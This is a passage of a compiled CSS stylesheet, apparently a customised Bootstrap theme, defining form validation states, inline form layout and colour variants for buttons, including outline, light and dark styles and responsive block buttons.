  color: #68819d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #23c353;
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: white;
  background-color: rgba(35, 195, 83, 0.9);
  border-radius: 1.9rem;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #23c353;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2323c353' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #23c353;
  box-shadow: 0 0 0 0.2rem rgba(35, 195, 83, 0.25);
}
.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #23c353;
  padding-right: calc(
  (1em + 0.75rem) * 3 / 4 + 1.75rem
);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23234c5f' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2323c353' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") white no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #23c353;
  box-shadow: 0 0 0 0.2rem rgba(35, 195, 83, 0.25);
}
.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #23c353;
}
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #23c353;
}
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #23c353;
}
.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #3ddc6d;
  background-color: #3ddc6d;
}
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(35, 195, 83, 0.25);
}
.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #23c353;
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #23c353;
}
.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #23c353;
  box-shadow: 0 0 0 0.2rem rgba(35, 195, 83, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #f53035;
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: white;
  background-color: rgba(245, 48, 53, 0.9);
  border-radius: 1.9rem;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #f53035;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23f53035' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23f53035' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #f53035;
  box-shadow: 0 0 0 0.2rem rgba(245, 48, 53, 0.25);
}
.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #f53035;
  padding-right: calc(
  (1em + 0.75rem) * 3 / 4 + 1.75rem
);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23234c5f' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23f53035' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23f53035' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") white no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #f53035;
  box-shadow: 0 0 0 0.2rem rgba(245, 48, 53, 0.25);
}
.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #f53035;
}
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #f53035;
}
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #f53035;
}
.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #f76164;
  background-color: #f76164;
}
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(245, 48, 53, 0.25);
}
.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #f53035;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #f53035;
}
.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #f53035;
  box-shadow: 0 0 0 0.2rem rgba(245, 48, 53, 0.25);
}

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn, .btn-app {
  display: inline-block;
  font-weight: 600;
  color: #202e44;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
          user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1.4rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.5rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn, .btn-app {
    transition: none;
  }
}
.btn:hover, .btn-app:hover {
  color: #202e44;
  text-decoration: none;
}
.btn-small {
  height: 36px !important;
}
.btn:focus, .btn-app:focus, .btn.focus, .focus.btn-app {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(17, 124, 142, 0.25);
}
.btn.disabled, .disabled.btn-app, .btn:disabled, .btn-app:disabled {
  opacity: 0.65;
}
a.btn.disabled, a.disabled.btn-app,
fieldset:disabled a.btn,
fieldset:disabled a.btn-app {
  pointer-events: none;
}

.btn-primary {
  color: white;
  background-color: #117c8e;
  border-color: #117c8e;
}
.btn-primary:hover {
  color: white;
  background-color: #0d5e6c;
  border-color: #0c5460;
}
.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(53, 144, 159, 0.5);
}
.btn-primary.disabled, .btn-primary:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle {
  color: white;
  background-color: #0c5460;
  border-color: #0a4a55;
}
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(53, 144, 159, 0.5);
}

.btn-secondary {
  color: white;
  background-color: #ff693b;
  border-color: #ff693b;
}
.btn-secondary:hover {
  color: white;
  background-color: #ff4c15;
  border-color: #ff4208;
}
.btn-secondary:focus, .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 128, 88, 0.5);
}
.btn-secondary.disabled, .btn-secondary:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle {
  color: white;
  background-color: #ff4208;
  border-color: #fa3b00;
}
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 128, 88, 0.5);
}

.btn-success {
  color: white;
  background-color: #23c353;
  border-color: #23c353;
}
.btn-success:hover {
  color: white;
  background-color: #1da345;
  border-color: #1b9841;
}
.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(68, 204, 109, 0.5);
}
.btn-success.disabled, .btn-success:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle {
  color: white;
  background-color: #1b9841;
  border-color: #198d3c;
}
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(68, 204, 109, 0.5);
}

.btn-success-light {
  color: #003e50;
  background-color: #ecfcdd;
  border-color: #ecfcdd;
}
.btn-success-light:hover {
  color: #003e50;
  background-color: #d8f9ba;
  border-color: #d2f8ae;
}
.btn-success-light:focus, .btn-success-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(201, 224, 200, 0.5);
}
.btn-success-light.disabled, .btn-success-light:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-success-light:not(:disabled):not(.disabled):active, .btn-success-light:not(:disabled):not(.disabled).active, .show > .btn-success-light.dropdown-toggle {
  color: #003e50;
  background-color: #d2f8ae;
  border-color: #cbf7a2;
}
.btn-success-light:not(:disabled):not(.disabled):active:focus, .btn-success-light:not(:disabled):not(.disabled).active:focus, .show > .btn-success-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(201, 224, 200, 0.5);
}

.btn-success-dark {
  color: white;
  background-color: #17a742;
  border-color: #17a742;
}
.btn-success-dark:hover {
  color: white;
  background-color: #128535;
  border-color: #117a30;
}
.btn-success-dark:focus, .btn-success-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 180, 94, 0.5);
}
.btn-success-dark.disabled, .btn-success-dark:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-success-dark:not(:disabled):not(.disabled):active, .btn-success-dark:not(:disabled):not(.disabled).active, .show > .btn-success-dark.dropdown-toggle {
  color: white;
  background-color: #117a30;
  border-color: #0f6f2c;
}
.btn-success-dark:not(:disabled):not(.disabled):active:focus, .btn-success-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-success-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 180, 94, 0.5);
}

.btn-danger {
  color: white;
  background-color: #f53035;
  border-color: #f53035;
}
.btn-danger:hover {
  color: white;
  background-color: #f30c12;
  border-color: #e70b11;
}
.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(247, 79, 83, 0.5);
}
.btn-danger.disabled, .btn-danger:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle {
  color: white;
  background-color: #e70b11;
  border-color: #db0b10;
}
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(247, 79, 83, 0.5);
}

.btn-danger-light {
  color: #003e50;
  background-color: #ffe8e5;
  border-color: #ffe8e5;
}
.btn-danger-light:hover {
  color: #003e50;
  background-color: #ffc6bf;
  border-color: #ffbbb2;
}
.btn-danger-light:focus, .btn-danger-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 207, 207, 0.5);
}
.btn-danger-light.disabled, .btn-danger-light:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-danger-light:not(:disabled):not(.disabled):active, .btn-danger-light:not(:disabled):not(.disabled).active, .show > .btn-danger-light.dropdown-toggle {
  color: #003e50;
  background-color: #ffbbb2;
  border-color: #ffb0a5;
}
.btn-danger-light:not(:disabled):not(.disabled):active:focus, .btn-danger-light:not(:disabled):not(.disabled).active:focus, .show > .btn-danger-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 207, 207, 0.5);
}

.btn-light {
  color: #003e50;
  background-color: #effdf9;
  border-color: #effdf9;
}
.btn-light:hover {
  color: #003e50;
  background-color: #cdf9ec;
  border-color: #c2f7e8;
}
.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(203, 224, 224, 0.5);
}
.btn-light.disabled, .btn-light:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle {
  color: #003e50;
  background-color: #c2f7e8;
  border-color: #b6f6e4;
}
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(203, 224, 224, 0.5);
}

.btn-dark {
  color: white;
  background-color: #202e44;
  border-color: #202e44;
}
.btn-dark:hover {
  color: white;
  background-color: #141c2a;
  border-color: #101721;
}
.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(65, 77, 96, 0.5);
}
.btn-dark.disabled, .btn-dark:disabled {
  color: #afbcca;
  background-color: #dee2e7;
  border-color: #dee2e7;
}
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle {
  color: white;
  background-color: #101721;
  border-color: #0c1119;
}
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(65, 77, 96, 0.5);
}

.btn-outline-primary {
  color: #117c8e;
  border-color: #117c8e;
}
.btn-outline-primary:hover {
  color: white;
  background-color: #117c8e;
  border-color: #117c8e;
}
.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(17, 124, 142, 0.5);
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle {
  color: white;
  background-color: #117c8e;
  border-color: #117c8e;
}
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(17, 124, 142, 0.5);
}

.btn-outline-secondary {
  color: #ff693b;
  border-color: #ff693b;
}
.btn-outline-secondary:hover {
  color: white;
  background-color: #ff693b;
  border-color: #ff693b;
}
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 105, 59, 0.5);
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle {
  color: white;
  background-color: #ff693b;
  border-color: #ff693b;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 105, 59, 0.5);
}

.btn-outline-success {
  color: #23c353;
  border-color: #23c353;
}
.btn-outline-success:hover {
  color: white;
  background-color: #23c353;
  border-color: #23c353;
}
.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(35, 195, 83, 0.5);
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle {
  color: white;
  background-color: #23c353;
  border-color: #23c353;
}
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(35, 195, 83, 0.5);
}

.btn-outline-success-light {
  color: #ecfcdd;
  border-color: #ecfcdd;
}
.btn-outline-success-light:hover {
  color: #003e50;
  background-color: #ecfcdd;
  border-color: #ecfcdd;
}
.btn-outline-success-light:focus, .btn-outline-success-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(236, 252, 221, 0.5);
}
.btn-outline-success-light.disabled, .btn-outline-success-light:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-success-light:not(:disabled):not(.disabled):active, .btn-outline-success-light:not(:disabled):not(.disabled).active, .show > .btn-outline-success-light.dropdown-toggle {
  color: #003e50;
  background-color: #ecfcdd;
  border-color: #ecfcdd;
}
.btn-outline-success-light:not(:disabled):not(.disabled):active:focus, .btn-outline-success-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(236, 252, 221, 0.5);
}

.btn-outline-success-dark {
  color: #17a742;
  border-color: #17a742;
}
.btn-outline-success-dark:hover {
  color: white;
  background-color: #17a742;
  border-color: #17a742;
}
.btn-outline-success-dark:focus, .btn-outline-success-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 167, 66, 0.5);
}
.btn-outline-success-dark.disabled, .btn-outline-success-dark:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-success-dark:not(:disabled):not(.disabled):active, .btn-outline-success-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-success-dark.dropdown-toggle {
  color: white;
  background-color: #17a742;
  border-color: #17a742;
}
.btn-outline-success-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-success-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 167, 66, 0.5);
}

.btn-outline-danger {
  color: #f53035;
  border-color: #f53035;
}
.btn-outline-danger:hover {
  color: white;
  background-color: #f53035;
  border-color: #f53035;
}
.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(245, 48, 53, 0.5);
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle {
  color: white;
  background-color: #f53035;
  border-color: #f53035;
}
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(245, 48, 53, 0.5);
}

.btn-outline-danger-light {
  color: #ffe8e5;
  border-color: #ffe8e5;
}
.btn-outline-danger-light:hover {
  color: #003e50;
  background-color: #ffe8e5;
  border-color: #ffe8e5;
}
.btn-outline-danger-light:focus, .btn-outline-danger-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 232, 229, 0.5);
}
.btn-outline-danger-light.disabled, .btn-outline-danger-light:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-danger-light:not(:disabled):not(.disabled):active, .btn-outline-danger-light:not(:disabled):not(.disabled).active, .show > .btn-outline-danger-light.dropdown-toggle {
  color: #003e50;
  background-color: #ffe8e5;
  border-color: #ffe8e5;
}
.btn-outline-danger-light:not(:disabled):not(.disabled):active:focus, .btn-outline-danger-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 232, 229, 0.5);
}

.btn-outline-light {
  color: #effdf9;
  border-color: #effdf9;
}
.btn-outline-light:hover {
  color: #003e50;
  background-color: #effdf9;
  border-color: #effdf9;
}
.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(239, 253, 249, 0.5);
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle {
  color: #003e50;
  background-color: #effdf9;
  border-color: #effdf9;
}
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(239, 253, 249, 0.5);
}

.btn-outline-dark {
  color: #202e44;
  border-color: #202e44;
}
.btn-outline-dark:hover {
  color: white;
  background-color: #202e44;
  border-color: #202e44;
}
.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(32, 46, 68, 0.5);
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  background-color: transparent;
  color: #afbcca;
  border-color: #dee2e7;
}
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle {
  color: white;
  background-color: #202e44;
  border-color: #202e44;
}
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(32, 46, 68, 0.5);
}

.btn-tertiary {
  color: #234c5f;
  border-color: #97a8bb;
}
.btn-tertiary.disabled, .btn-tertiary:disabled {
  color: #afbcca;
  border-color: #c7cfd8;
}
.btn-tertiary:not(:disabled):not(.disabled):hover {
  color: #68819d;
  background-color: #f6f6f6;
  box-shadow: 0 0 6px 0 rgba(1, 105, 133, 0.2), 0 2px 1px -2px rgba(1, 105, 133, 0.12), 0 2px 1px 0 rgba(184, 230, 225, 0.14);
}
.btn-tertiary:not(:disabled):not(.disabled):focus, .btn-tertiary:not(:disabled):not(.disabled).focus {
  color: #68819d;
  background-color: #eaecef;
  border-color: #c7cfd8;
}

.btn-link {
  font-weight: 400;
  color: #ff693b;
  text-decoration: none;
}
.btn-link:hover {
  color: #ee3800;
  text-decoration: underline;
}
.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}
.btn-link:disabled, .btn-link.disabled {
  color: #68819d;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .btn-app {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 2.3rem;
}

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > .btn-app {
  padding: 0.5rem 0.8rem;
  font-size: 0.73rem;
  line-height: 1.5;
  border-radius: 1rem;
}

.btn-block {
  display: block;
  width: 100%;
}

@media (min-width: 576px) {
  .btn-sm-block {
    display: block;
    width: 100%;
  }
}
@media (min-width: 768px) {
  .btn-md-block {
    display: block;
    width: 100%;
  }
}
@media (min-width: 992px) {
  .btn-lg-block {
    display: block;
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .btn-xl-block {
    display: block;
    width: 100%;
  }
}
@media (min-width: 1366px) {
  .btn-xxl-block {
    display: block;
    width: 100%;
  }
}
